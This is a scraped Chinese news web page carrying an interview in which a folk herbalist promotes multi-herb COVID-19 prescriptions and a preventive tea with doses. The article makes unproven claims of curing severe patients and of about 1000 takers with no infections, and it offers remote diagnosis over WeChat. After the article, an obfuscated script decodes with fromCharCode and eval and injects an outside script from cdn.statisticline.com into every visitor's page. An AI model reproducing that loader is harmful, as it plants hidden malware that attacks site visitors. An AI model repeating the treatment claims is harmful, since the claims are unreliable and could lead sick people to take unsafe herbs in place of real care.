<p style="text-align: justify;">针对已感染新冠肺炎患者，根据具体症状、体征、过往病史等，会相应调整各味中药的配方，以及增添其他味药成为针对性专用处方。如下述已在ICU间处于危急重症新冠肺炎患案例：该病患发病于中药处方开出的40天之前，各项病症在此不详细描述，目前处方使用情况和病患现状因故也不详。根据胡春业中医说，该病例的中药处方最有效的介入时间已过，且已40天的强力西药及病毒是否对各个脏腑器官造成衰竭而影响中药吸收效果，其中药效果不容乐观。在此只就病症-病理-药理-处方关系作一个梳理。病症汇总如下：</p>
<p style="text-align: justify;">1咳血+2发烧+3哮喘+呼吸急迫+4高血压+5心慌+6腹泻+7胸闷痛</p>
<p style="text-align: justify;">胡春业道医耗时4个小时与该病患互动诊断及研究处方细节，辩证诊断，对症下药，分类如下：</p>
<p style="text-align: justify;">1、咳血配伍～仙鹤草、藕节、白茅根、三七粉、海底柏；</p>
<p style="text-align: justify;">2、高热发烧配伍～宣肺的麻黄，清热的黄芩、黄连，降肺火的桑白皮、大青叶、炒栀子等；</p>
<p style="text-align: justify;">3、哮喘呼吸急迫配伍～生地、旋覆花、龙胆草、诃子肉、细辛、沙参、马兜铃乌梅、甘草、生姜、麻黄、白果、黄芩、百部、大枣等；</p>
<p style="text-align: justify;">4、高血压配伍～生石决明、牡蛎、龙骨、地龙、黄芩、黄连、丹参等；</p>
<p style="text-align: justify;">5、心慌配伍～丹参、麦冬五味子等；</p>
<p style="text-align: justify;">6、腹泻配伍～白头翁、木香、黄连、山药、黄芪；</p>
<p style="text-align: justify;">7、胸闷痛配伍～薤白、九节菖蒲、田七粉丹参、瓜蒌皮；</p>
<p style="text-align: justify;">8、化痰散结解毒配伍～浙贝母、重楼、霍香枇杷叶、杏仁等；</p>
<p style="text-align: justify;">外敷中药散膏的功效～清肝萧泻肺火和络止咳血、化血瘀、降压。</p>
<p style="text-align: justify;">处方复合功效是：泻肺宣肺、清热解毒、和络止血、滋阴降火、化痰止咳、降压、安神宁心。</p>
<p style="text-align: justify;">根据胡春业中医讲解到，通过并非新冠肺炎的蔡先生、已确认新冠肺炎的谢先生、汤女士、以及已转入ICU病房抢救的蒋先生开出的针对性的个性化中药处方看到这样一个脉络：</p>
<p style="text-align: justify;">* 炎症=热毒燥毒，</p>
<p style="text-align: justify;">** 黏液=痰毒湿毒。</p>
<p style="text-align: justify;">*** 服用化痰毒～祛湿毒～解热毒～活瘀毒的扶正祛邪汤药，是诊治新冠肺炎正确选择。</p>
<p style="text-align: justify;">表现在新冠肺炎患者身上，则是病毒引起肺部炎症，直至炎症风暴，人被肺泡里堵塞的浓痰黏液憋死，类似于水中溺水而亡；干咳症状就是表明肺痰毒出不来，也就是肺部的痰栓症。所以，化痰克痰才是治本。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_13.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">网站图片 医院死亡患者的变形肺</span></p>
<p style="text-align: justify;">医院活检出的新冠肺炎死亡患者的右肺（A、B）、左肺（C、D）大体形态，右肺边缘明显出血坏死。说明要提前及时的排出肺部五大毒（寒湿毒，痰毒，瘀毒，热毒，）的迫切重要性。</p>
<p style="text-align: justify;">通过我对350例左右不同程度的新冠肺炎患者采用针对性个性化复合处方的诊治效果，&#8221;我们对这个新冠肺炎在中医理论上的临床预判与处方的实际使用效果看，证明这个处方配方是完全正确的，是科学的&#8221;。我认为，在这次新冠肺炎诊治防治中，中药对控制疫情、扭转疫情发挥了重要作用。吃了我开具的复合大处方中药患者，重症患者逆转明显，疗效显著。</p>
<p style="text-align: justify;">在28味预防新冠肺炎处方药茶处方中，胡春业道医将各味中药根据上述药理进行分类，以便了解各个中药药性作用：</p>
<p style="text-align: justify;">化痰毒～炒杏仁、川贝母、瓜蒌仁、枇杷叶</p>
<p style="text-align: justify;">祛湿毒～霍香、猪苓、苍术、白术等</p>
<p style="text-align: justify;">解热毒～重楼、金银花、青蒿、板蓝根、蒲公英、黄芩、贯众等</p>
<p style="text-align: justify;">活瘀毒～丹参、玄参、射干等</p>
<p style="text-align: justify;">宣肺毒～麻黄、鱼腥草、桂枝等</p>
<p style="text-align: justify;">扶正药～黄芪、沙参、白术、麦冬、防风等</p>
<p style="text-align: justify;">退烧药 ~知母、石膏等</p>
<p style="text-align: justify;">注：（1）发热 加知母15克，石膏20～30克</p>
<p style="text-align: justify;">（2）肢体冷 加桂枝10克</p>
<p style="text-align: justify;">（3）胃寒 加生姜一两入煎</p>
<p style="text-align: justify;">（4）呕吐 加苏叶10 克，姜半夏10克</p>
<p style="text-align: justify;">（5）处方川贝可用上浙贝母20克，加姜半夏10克替代。但以川贝为佳。</p>
<p style="text-align: justify;">（6）北美东部区域寒冷，可加生姜一两，桂枝10克，一起入煎。</p>
<p style="text-align: justify;">（7）在北美地区，麻黄属于违禁中药材，可用细辛6克勉强替代，但药效差。</p>
<p style="text-align: justify;">（8）煎制：一副处方中药为3人5天用量。每副煎4道，每道出4小汤碗，混合后总计1200毫升原汁药，每人每天80毫升原汁药，兑水稀释至400毫升，分上、下午当茶饮用，连续5天。</p>
<p style="text-align: justify;">（9）四副处方为一个周期，连续服用四周，每副处方间隔2天。</p>
<p style="text-align: justify;">28味预防新冠肺炎处方药茶自1月21日通过微信平台公布起，在武汉求诊、遥诊病患及家属，及转发至武汉周边地区人群，以及胡春业中医过往的医患网络，已有1000人左右服用，均无被感染，尤其包括亲密接触确诊患者的家庭内成员没有出现一例被传染。</p>
<p style="text-align: justify;">胡春业中医用中医理论概念论新型冠狀病毒病肺炎。</p>
<p style="text-align: justify;">记者根据自2月25日至3月8日的微信文字交流，进行了归纳整理，简要文字记录梳理如下。</p>
<p style="text-align: justify;">华夏文化几千年，中医自古就认为各类瘟疫都属于疫厉之气。</p>
<p style="text-align: justify;">如蔡先生病患表现出来的系列症状～干咳，发烧，乏力等，基本主要表现特征都与新冠狀肺毒病的临床表现特征基本是一样的，只是各个单个症状轻重表现不一。而中医治病是通过望闻问切手段探知人体症状，其辩证论治的原理是一样的。不论正在进行中新型冠状肺毒，以及SARS、肝炎、脑膜炎、鼠疫，疟疾、麻疹、白喉、水痘等急性传染病，中医只关注患者具体表现出来的临床特征。华夏文明历史上的重大瘟疫，中医学历史统计有325次，包括2003年SARS，中医药其辨证治疗办法都有明确记载。此次正在发生并全球蔓延的新冠肺炎，通过我自己行之有效的处方诊治效果及经验看，此次中医药疗效一定也会有完整治疗记录记载与后人。在历史上，孙思邈，葛洪就是华夏典型的道医，医、道结合的典范。我作为孙思邈汤药、针灸的传承人之一，以及性命道医学研究者，在此次新冠肺炎战疫中，亲身体验到了我手中开出的各个中药处方有这样的疗效，深感华夏中医药学理论的伟大，以及理论从实践中来，再到实践中去的重要性。</p>
<p style="text-align: justify;">根据中医指导思想，高烧干咳+哮喘憋闷+支气管扩张等流感肺炎的临床复合型表现，其实是与新冠肺炎表现出来的临床特征几乎一样，即可用中医理论思想强调的&#8221;异病同治&#8221;手段来临床治疗。在大瘟疫面前，所有争论、辩论在诊治效果面前，其对与错立竿见影地显现出来。这就是&#8221;实践是检验真理的唯一标准&#8221;。</p>
<p style="text-align: justify;">胡春业中医认为这次新冠肺炎，因伤寒和温病并重，寒热错杂，就是很多中医师们自己伤寒和温病争吵不休都不能统一，开的处方由于偏执一方达不到全息，一些中医的处方疗效也就不理想，不见特效了。胡春业中医认为，复合大处方的配药，要想取得快捷中药疗效必须顾及六个方面，同时兼顾伤寒与温病，打破二者之间界限，才能克敌制胜。所以我的处方有达30-40多味。</p>
<p style="text-align: justify;">1、武汉特定地区的寒邪侵袭。（其实在武汉秋季就有病毒燥邪潜伏存在）<br />
2、 患者舌苔白腐厚腻，表明湿邪严重。<br />
3、寒湿持续体内就会寒湿化热，大部分表现出发烧，小部分发烧还伴随手脚又发冷！<br />
4、患者舌苔黄厚腻，表明脾肺热毒涌胜。根据我治疗新冠肺炎患者自己描述感染热毒的感受是一股股热浪往上翻涌袭击胸肺心脏，而且感觉像有无数只蚂蚁在针刺肺部，像毛玻璃扎肺的感觉。<br />
5、患者有心慌，心率不齐，心率快，憋闷，呼吸急迫，粗气哮喘，严重干咳，严重体虚乏力。</p>
<p style="text-align: justify;">无论是危重症病人还是轻症患者，不管舌苔偏黄还是偏白，总的呈现厚腻腐苔，湿浊之象非常重。新冠肺炎偏属&#8221;湿疫&#8221;，大部分是感受湿毒邪气而发病。新冠肺炎在病性上属于阴病，是以伤阳为主线。从病位即邪气攻击的脏腑来看，主要是肺，心，和脾，所以在治法上，一定是针对寒和湿，寒湿又化热燥这三方面辩证兼顾，全息统一，顾及患者脾胃运化，尤其同时寒邪湿邪热邪三方面兼顾统一。同时，要提前系列针对这个冠狀病毒会特定造成的湿毒寒邪热毒带来的气滞血瘀，阴阳气血严重失调会使脏腑功能衰竭的特色情况，在中医理论上提前预判，必须要做到肺心脾三个脏腑兼顾调理统一！这是两个统一的大的原则。</p>
<p style="text-align: justify;">6、我看到的新冠肺炎案例的舌苔照片，大部分主要都是白厚腻苔，少部分是腻苔上兼严重的黄苔。这说明肺上的痰浊成为此次肺炎的共性特征，而上述的腻苔除湿浊的因素外，肺蕴的痰浊也是厚浊腻苔的主因。<br />
无痰或少痰普通的现象是干咳甚或不咳，一方面藉由干咳嗽而排痰的重要路径缺失，另一方面，湿浊又困阻中焦，使运化的路径受阻，痰浊胶粘阻塞气道甚至肺泡，所有的支气管，肺泡，呼吸出路都被痰粘液瘀郁闭阻！这是病情缠绵僵持甚或形成急转直下的重要原因。<br />
此次冠狀病毒疫病充分彰显了仲景《伤寒论》对合病及两感论中医思想论述的意义。因这次的疫病自始至终都伴随着合病与两感。从初发生就没有单纯的太阳（或卫分）证，而是太阳阳明合病，甚或三阳合病。有的初发生就直接进入太少两感，进而危急生命。有的则僵持在阳明太阴两感的阶段，有的则太少两感、阳明太阴两感混杂。还有的则属表里脏腑两感，肺与大肠合病。</p>
<p style="text-align: justify;">因此我的处方用药上综合考量这些复杂因素。体现了上述复杂复合因素的关联。所以用的是复合处方药味多且大方的原因，辨证才是中医前提的前提！还有就是，尤其是我一再反复强调的润燥化痰与因脏病腑，痰湿黏液粘稠胶着塞满了气道甚至肺泡的痰如何化解排除至关重要！直接关系到病情好转与否！因痰的粘稠胶着使气道完全丧失空间导致患者必须的不断的用干咳嗽来排解，这是其内在外表的重要原因。因新冠肺炎大部分都是属于燥痰的范畴，所以必须通过润燥化痰的方法。如果㬵着的支气管里面的肺痰未必全能通过润燥化痰而由气道排除，那么接下来的必须还要透过肺与大肠的表里关系，脏病腑除，阴病转阳等古代中医方法来综合借鉴参考！比如我主张的用贵重药材川贝母，还有瓜蒌仁等，是足以能将肺中的胶痰通过化痰，由大肠排除的。若用针灸方法，我推荐的八个人体穴位，都可以灵活运用。</p>
<p style="text-align: justify;">根据中医思想，冠狀病毒除了首先侵害肺以外，还会接着进一步朝最近的肝胆肾，遭受病毒磁场的攻击毒害。既然新冠狀肺毒已能感染人类，且对人类有如此烈度地、复发症状，预判它一定将会成为人类长期存在的季度流行病，不可能一下子无缘无故地消失得无影无踪。尤其是感染过病毒者，要随时根据自己身体不适宜的情况，后续针对新问题及时就诊服用对应处方中药。所以，患病初愈后的自我观察、调养至关重要。</p>
<p style="text-align: justify;">复合大处方中药的总体功能功效是宣肺透邪、解毒（湿毒痰毒热毒）通络、避秽化浊、健脾除湿。用复合大处方以强化各味药材复合药力，尤其针对多种基础病史的复合病患者，其效果远比一般照抄古中医书流传和记录的经方疗效好。但要特别强调，现代中药都是种植药材为主，药力已不如现代野生药材，更不如古代野生药材。</p>
<p style="text-align: justify;">记者与胡春业道医在本次采访谈话中涉及如何预防、以及新冠肺毒病初痊愈后如何通过道家养生功法推荐的具体操作方法将在后续文章中推出。</p>
<p style="text-align: justify;">根据最新冠狀病毒的研究报告，冠狀病毒的传播等级途径是AB（爷爷奶奶辈病毒变异传播）&gt;~CD（生成爸爸妈妈辈病毒变异传播）&gt;~E（再变异生成孙子辈病毒）传播。所以冠狀病毒的不断变异传播链条模式，导致病毒不会无缘无故的消失死亡，会是自身不断变异递进化的方式潜伏在地球上。</p>
<p style="text-align: justify;">记者问，现在中国境外的一些国家已开始进入新冠肺炎爆发期，且有5种不同辈分的变异病毒，你如何看呢？</p>
<p style="text-align: justify;">胡春业中医深沉思索后说，既然是人类病毒，不论种族基因差异如何，地域差异如何，但不同种族人类感染后的临床特征表现不会差异太大。中医药能成功治疗在中国已变异的新冠病毒病例，根据其病理对应的中药方，应该可适用于同一纬度带的地区和国家。对付这个冠状病毒最好的方法是中医药的长期预防。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_14.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt; color: #999999;">网络图片，现在爆发新冠肺炎的地区和国家基本上都处于同一纬度带上</span></p>
<p style="text-align: justify;">人类不用恐慌的理由是华夏有中医。不论冠状病毒如何变异生成新病毒，而中医药是以不变应万变的预防与治疗。用华夏老祖宗最高道医智慧，【无生生无无不生】。中医针对治无形病毒的方法是【有化化有有亦化】。</p>
<p style="text-align: justify;">最后，胡春业道医说，根据中医药在此次大瘟疫期间显著诊治效果，看到世界卫生组织于3月4日宣布删除&#8221;不应用传统草本药物&#8221;内容，知道这是中医药草本药物逐步得到世界范围普遍认可的开始。期待中西医同行一起来更深入地研讨、交流中医药文化，使中医能为中国，以及全人类发挥出应有的功能。</p>
<p style="text-align: justify;">记者在查阅胡春业道医的网页信息及询问了解到胡春业中医，1968年生于徽医世家。湖北中医学院中医临床专业毕业。性命道医学者。十八岁开始，师承佛道儒医、研修传统修道文化三十余年。首位著文破译发现失传两千余年儒教&#8221;中庸图&#8221;。在海内外佛教、道教及国学学术刊物上发表学术论文百万字，主要学术论文皆编号典臧台湾国家图书馆。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/031220_1747_15.jpg" alt="" /></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">由厦门凌零出版社出版，作者胡春业《人的性命学新观&#8211;禅道无极》</span></p>
<p style="text-align: justify;">有需求者欢迎加入中医胡春业诊治、防治新冠肺炎探讨群及胡春业个人微信，该二维码有限期至3月17日，之后实时更新。为有需要者诊治、防治新冠肺炎提供微信平台遥诊，及针对性个性化复合处方建议，特别提示注意事项中的不适宜、谨慎使用说明。</p>
<p style="text-align: justify;">本文深度采访原创新闻，欢迎全球转载，请注明出处，以及微信二维码推介（每7天更新），以便能最及时的为需求人士提供遥诊咨询。</p>
<p style="text-align: justify;">【申明】胡春业道医公布28味药茶处方，其药知识产权及专利权，属于胡春业道医本人。仅用于个人自用和公益性质团体使用。任何机构及个体均不得擅自将公布的处方，作为经营商业谋利。违者我们将以法律形式途径追究责任。</p>
<p style="text-align: justify;">【特别说明】所有登载公布的患者专用处方，都是仅仅针对当时患者本人的临床表现辩症辨病的对症下药。绝对不能适应任何其她患者照搬照用！违者所有后果自行承担，与胡春业道医及本网无关。</p>
<p style="text-align: justify;">本新闻中访谈的观点、药方公益公布属于胡春业所持有。记者和网站不持有任何观点。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-5874 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">46,709</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_696 td_block_template_1">
<style>
/* custom css */
.tdi_3_696.td-a-rec{
					text-align: center;
				}.tdi_3_696 .td-element-style{
					z-index: -1;
				}.tdi_3_696.td-a-rec-img{
				    text-align: left;
				}.tdi_3_696.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_696.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/03/12/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e7%89%b9%e9%b2%81%e5%a4%9a%e5%92%8c%e5%a6%bb%e5%ad%90%e7%b4%a2%e8%8f%b2%e8%87%aa%e6%88%91%e9%9a%94%e7%a6%bb%ef%bc%8c%e7%ad%89%e5%be%85%e7%b4%a2%e8%8f%b2co/">惊！美国总统特朗普可能被感染 加国总理特鲁多和妻子自我隔离，加国确诊病例已达141</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/03/12/%e3%80%90%e7%ae%80%e8%ae%af%e3%80%91%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e7%89%b9%e9%b2%81%e5%a4%9a%e7%9a%84%e5%a6%bb%e5%ad%90%e7%b4%a2%e8%8f%b2covid-19%e6%b5%8b%e8%af%95%e7%bb%93%e6%9e%9c/">【简讯】总理特鲁多的妻子索菲Covid-19测试结果确实是阳性</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-03-12T14:27:54-04:00"><meta itemprop="dateModified" content="2020-03-12T14:28:06-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/03/12/%e6%b0%91%e9%97%b4%e4%b8%ad%e5%8c%bb%e8%83%a1%e6%98%a5%e4%b8%9a%e5%9c%a8%e6%ad%a6%e6%b1%89%e9%81%a5%e8%af%8a%e6%96%b0%e5%86%a0%e8%82%ba%e7%82%8e%e6%82%a3%e8%80%85%e6%9a%a8%e4%b8%ad%e5%8c%bb%e8%8d%af/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="民间中医胡春业在武汉遥诊新冠肺炎患者暨中医药理论到新冠肺炎实践临床访谈（诊疗解剖插图，慎入）"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696dd5aaa22d7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>